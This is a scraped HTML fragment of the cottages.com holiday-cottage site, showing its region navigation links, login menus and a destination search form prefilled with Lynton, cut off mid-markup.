href="https://www.cottages.com/wales/anglesey" rel="" data-testid="link" data-ga="navigationlink-$-Anglesey-$-https://www.cottages.com/wales/anglesey-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Anglesey</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/cornwall" rel="" data-testid="link" data-ga="navigationlink-$-Cornwall-$-https://www.cottages.com/england/cornwall-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cornwall</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/county-durham" rel="" data-testid="link" data-ga="navigationlink-$-County Durham-$-https://www.cottages.com/england/county-durham-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">County Durham</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/cumbria" rel="" data-testid="link" data-ga="navigationlink-$-Cumbria-$-https://www.cottages.com/england/cumbria-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cumbria</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/derbyshire" rel="" data-testid="link" data-ga="navigationlink-$-Derbyshire-$-https://www.cottages.com/england/derbyshire-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Derbyshire</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/devon" rel="" data-testid="link" data-ga="navigationlink-$-Devon-$-https://www.cottages.com/england/devon-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Devon</a></li></ul></div><div class="sc-185684fe-0 jdCcjL"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/dorset" rel="" data-testid="link" data-ga="navigationlink-$-Dorset-$-https://www.cottages.com/england/dorset-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Dorset</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/essex" rel="" data-testid="link" data-ga="navigationlink-$-Essex-$-https://www.cottages.com/england/essex-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Essex</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/gloucestershire" rel="" data-testid="link" data-ga="navigationlink-$-Gloucestershire-$-https://www.cottages.com/england/gloucestershire-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Gloucestershire</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/isle-of-wight" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Wight-$-https://www.cottages.com/england/isle-of-wight-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Isle of Wight</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/kent" rel="" data-testid="link" data-ga="navigationlink-$-Kent-$-https://www.cottages.com/england/kent-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Kent</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/lake-district" rel="" data-testid="link" data-ga="navigationlink-$-Lake District-$-https://www.cottages.com/england/lake-district-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Lake District</a></li></ul></div><div class="sc-185684fe-0 jdCcjL"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/lincolnshire" rel="" data-testid="link" data-ga="navigationlink-$-Lincolnshire-$-https://www.cottages.com/england/lincolnshire-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Lincolnshire</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/norfolk" rel="" data-testid="link" data-ga="navigationlink-$-Norfolk-$-https://www.cottages.com/england/norfolk-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Norfolk</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/wales/pembrokeshire" rel="" data-testid="link" data-ga="navigationlink-$-Pembrokeshire-$-https://www.cottages.com/wales/pembrokeshire-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Pembrokeshire</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/scotland/highlands" rel="" data-testid="link" data-ga="navigationlink-$-Scottish Highlands-$-https://www.cottages.com/scotland/highlands-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Scottish Highlands</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/somerset" rel="" data-testid="link" data-ga="navigationlink-$-Somerset-$-https://www.cottages.com/england/somerset-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Somerset</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/yorkshire" rel="" data-testid="link" data-ga="navigationlink-$-Yorkshire-$-https://www.cottages.com/england/yorkshire-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Yorkshire</a></li></ul></div></div></div></div></nav></div></div><li data-ga="navigationlink-$-Let your property-$-https://www.cottages.com/holiday-letting-$-4" data-testid="navigation-item" class="sc-92ee2b73-0 jcnzmY"><a href="https://www.cottages.com/holiday-letting" class="sc-1be7f03f-0 dKhvFo"> <!-- -->Let your property<!-- --> </a></li><li data-ga="navigationlink-$-Help-$-https://www.cottages.com/contact-us-email-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 jcnzmY"><a href="https://www.cottages.com/contact-us-email" class="sc-1be7f03f-0 dKhvFo"> <!-- -->Help<!-- --> </a></li><li data-ga="navigationlink-$-Log in-$--$-6" class="sc-92ee2b73-0 eXnPuF"><div aria-haspopup="true"><span><div class="sc-8a69c53-1 mnGzZ"><span class="sc-1be7f03f-0 dKhvFo"> <!-- -->Log in<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span><div aria-hidden="true" data-testid="popover-dropdown" class="sc-f5d22b92-1 efhKjn"><div class="sc-8a69c53-0 gFafIt popoverStyled" data-testid="popover" style="position:absolute;left:0;top:0" radius="8" tabindex="0"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG SAvyl sc-8a69c53-3 fTstUi" offset="[object Object]"><ul><li class="sc-f5d22b92-0 ezEpVc"><p>Log in</p></li><li data-ga="navigationlink-$-Guest-$-https://www.cottages.com/auth/en-GB/login-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.cottages.com/auth/en-GB/login" class="sc-1be7f03f-0 bMZGnp"> <!-- -->Guest<!-- --> </a></li><li data-ga="navigationlink-$-Homeowner-$-https://owners.awaze.com/login-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://owners.awaze.com/login" class="sc-1be7f03f-0 bMZGnp"> <!-- -->Homeowner<!-- --> </a></li></ul></div></div></div></div></span></div></li></ul></nav></div></header><div class="sc-1c361426-1 ikFgyv"><div aria-hidden="true" data-testid="mobile-burger-menu-overlay" class="sc-1c361426-0 kujJJY"><nav><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 vjfIa vDVOt sc-1c361426-5 aCWoN" data-ga="burger-menu-button-close" aria-label="Close"><span class="sc-894b2b27-0 fTFVBx"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.5 20.25a.74.74 0 0 1-.53-.22L12 13.061l-6.97 6.97a.744.744 0 0 1-1.06 0 .75.75 0 0 1 0-1.061L10.94 12 3.97 5.03a.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53a.74.74 0 0 1 .53-.22c.2 0 .389.078.53.22L12 10.94l6.97-6.97a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53L13.061 12l6.97 6.97a.75.75 0 0 1-.531 1.28"></path></svg></div></div></span></button><ul direction="column" spacing="12" wrap="nowrap" data-ga="mobile-main-navigation" class="sc-28c7c6ac-0 endsWb"><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 iaRFoC"><div data-testid="AccountMyaccountLoginIcon" class="sc-fa68311d-1 gazhVR sc-1be7f03f-1 fwKZCB"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 15.75c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6m0-10.5a4.505 4.505 0 0 0-4.5 4.5c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5"></path><path d="M12 24c-2.677 0-5.211-.868-7.332-2.51a.5.5 0 0 1-.11-.082l-.016-.017C1.655 19.094 0 15.674 0 12 0 5.383 5.383 0 12 0s12 5.383 12 12c0 3.674-1.655 7.094-4.543 9.391l-.015.016c-.043.043-.087.069-.112.084A11.87 11.87 0 0 1 12 24m-5.716-3.199A10.4 10.4 0 0 0 12 22.5a10.4 10.4 0 0 0 5.717-1.699 8.97 8.97 0 0 0-5.716-2.045 8.97 8.97 0 0 0-5.717 2.045M12 1.5C6.21 1.5 1.5 6.21 1.5 12c0 3.023 1.294 5.875 3.562 7.874A10.45 10.45 0 0 1 12 17.257c2.573 0 5.023.927 6.938 2.616 2.268-2 3.562-4.851 3.562-7.874C22.5 6.21 17.79 1.5 12 1.5"></path></svg></div></div> <!-- -->Log in<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><li data-ga="mobileNavigationlink-$-Guest-$-https://www.cottages.com/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.cottages.com/login" class="sc-1be7f03f-0 fjfnAf"> <!-- -->Guest<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Homeowner-$-https://owners.awaze.com/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://owners.awaze.com/login" class="sc-1be7f03f-0 fjfnAf"> <!-- -->Homeowner<!-- --> </a></li></ul></li><li data-ga="mobileNavigationlink-$-Deals-$-https://www.cottages.com/promotions-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.cottages.com/promotions" class="sc-1be7f03f-0 elWECd"> <!-- -->Deals<!-- --> </a><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 iaRFoC"> <!-- -->Inspiration<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 IfecR"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">What&#x27;s New?</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 IfecR"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">Collections</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 iaRFoC"> <!-- -->Destinations<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 IfecR"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">Explore Our Destinations</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 IfecR"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">Most Popular Destinations</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 iaRFoC"> <!-- -->Support<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><li data-ga="mobileNavigationlink-$-Help-$-https://www.cottages.com/contact-us-email-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.cottages.com/contact-us-email" class="sc-1be7f03f-0 fjfnAf"> <!-- -->Help<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 iaRFoC"> <!-- -->Let your property<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><li data-ga="mobileNavigationlink-$-Get started-$-https://www.cottages.com/holiday-letting-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.cottages.com/holiday-letting" class="sc-1be7f03f-0 fjfnAf"> <!-- -->Get started<!-- --> </a></li></ul></li></ul></nav></div></div></div><div><div class="sc-5963b8d6-0 Bpbcu"><div class="sc-c83e9b92-0 jFNkts"><div><form novalidate=""><div data-testid="default-search-composition" class="sc-f829ea75-4 eeBhCY"><button type="button" data-testid="search-summary-button" class="sc-e0d20711-0 jhGeur"><div><p class="sc-e0d20711-2 ktcOJN">Lynton</p><p class="sc-e0d20711-4 kXbwpN"><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6 0C2.69 0 0 2.69 0 6C0 9.31 2.69 12 6 12C9.31 12 12 9.31 12 6C12 2.69 9.31 0 6 0ZM5.81 3C6.12 3 6.37 3.25 6.37 3.56C6.37 3.87 6.12 4.12 5.81 4.12C5.5 4.12 5.25 3.87 5.25 3.56C5.25 3.25 5.5 3 5.81 3ZM7.125 8.625H6.75C6.13 8.625 5.625 8.12 5.625 7.5V5.625H5.25C5.045 5.625 4.875 5.455 4.875 5.25C4.875 5.045 5.045 4.875 5.25 4.875H5.625C6.04 4.875 6.375 5.21 6.375 5.625V7.5C6.375 7.705 6.545 7.875 6.75 7.875H7.125C7.33 7.875 7.5 8.045 7.5 8.25C7.5 8.455 7.33 8.625 7.125 8.625Z" fill="#0C4BBF"></path></svg>Add date for exact prices and availability</p></div><div title="Open search panel" class="sc-894b2b27-1 sc-894b2b27-3 bRCNUL vDVOt"><span class="sc-894b2b27-0 fTFVBx"><svg width="21" height="21" viewBox="0 0 21 21" xmlns="http://www.w3.org/2000/svg"><path d="M20.3708 20.9967C20.2041 20.9967 20.0466 20.9317 19.9291 20.8134L14.4999 15.3834C13.8658 15.9259 13.1516 16.3684 12.3724 16.6992C11.3483 17.1342 10.2724 17.355 9.17495 17.355C8.12745 17.355 7.09828 17.1542 6.11411 16.7567C4.08828 15.9392 2.50245 14.3825 1.64828 12.3717C0.794112 10.3617 0.773279 8.13837 1.59078 6.11337C2.40828 4.08837 3.96495 2.5017 5.97495 1.64753C6.99911 1.2117 8.07411 0.991699 9.17245 0.991699C10.2199 0.991699 11.2491 1.19337 12.2333 1.59003C14.2591 2.40753 15.8449 3.9642 16.6991 5.97503C17.5533 7.98587 17.5741 10.2084 16.7566 12.2334C16.4216 13.0634 15.9599 13.8242 15.3824 14.4984L20.8133 19.93C21.0566 20.1734 21.0566 20.57 20.8133 20.8142C20.6949 20.9317 20.5374 20.9967 20.3708 20.9967ZM9.17245 2.2417C8.24328 2.2417 7.33161 2.42837 6.46411 2.79753C4.76078 3.5217 3.44161 4.86503 2.74911 6.58087C2.05661 8.2967 2.07411 10.1792 2.79745 11.8825C3.52161 13.5859 4.86495 14.905 6.58078 15.5975C7.41495 15.9342 8.28745 16.1042 9.17411 16.1042C10.1033 16.1042 11.0149 15.9175 11.8824 15.5484C12.6941 15.2034 13.4216 14.7167 14.0441 14.1017C14.0524 14.09 14.0616 14.08 14.0708 14.0709C14.0841 14.0575 14.0966 14.0467 14.1083 14.0384C14.7441 13.3959 15.2491 12.6275 15.5966 11.765C16.2891 10.0492 16.2716 8.1667 15.5474 6.46337C14.8241 4.76003 13.4799 3.44087 11.7641 2.74837C10.9316 2.41253 10.0591 2.2417 9.17245 2.2417Z"></path></svg></span></div></button></div><div class="sc-f829ea75-6 cGuGGb"><div data-testid="search-form-container" data-ga="search-form-container" class="sc-f829ea75-0 gXHrLi"><div class="sc-f829ea75-1 kdNiAX"><div data-ga="destination-selector" class="sc-31170222-2 eWPsNe"><span><div class="sc-8a69c53-1 MGbTV"><label for="autocomplete" class="sc-b7789c15-0 gpxYP"></label><div class="sc-57212f60-6 gbOYzg"><div class="sc-1d073a0c-0 OEqrX"><input id="autocomplete" name="autocomplete" placeholder="Enter destination" type="text" autoComplete="off" aria-haspopup="true" class="sc-1d073a0c-2 gchzdW" value=""/><div role="presentation" class="sc-1d073a0c-1 fzAUCL"><div class="sc-fa68311d-1 dJcZwb sc-31170222-0 eHtwHG"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></div></div></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jkcIJb sc-f829ea75-5 jFfOzF"><div class="sc-c216bece-4 kAWZLD"><button aria-label="destination" role="button" type="button" class="sc-c216bece-3 cXeqnZ"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Destination picker" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 bWMasF"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><span class="sc-c216bece-8 bEgZEA">Enter destination</span></p></div></div></div></button></div></div><div data-ga="date-selector" class="sc-f829ea75-2 eLLPBd"><span><div class="sc-8a69c53-1 MGbTV"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 bxnZVk"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 cXeqnZ sc-f829ea75-3 bxnZVk"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Calendar" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 bWMasF"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><span class="sc-c216bece-8 bEgZEA">Enter dates</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jkcIJb sc-f829ea75-5 jFfOzF"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 bxnZVk"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 cXeqnZ sc-f829ea75-3 bxnZVk"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Calendar" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 bWMasF"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><span class="sc-c216bece-8 bEgZEA">Enter dates</span></p></div></div></div></button></div></div><div data-ga="party-selector" class="sc-f829ea75-2 eLLPBd"><span><div class="sc-8a69c53-1 MGbTV"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 bxnZVk"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 cXeqnZ sc-f829ea75-3 bxnZVk"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Party size" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 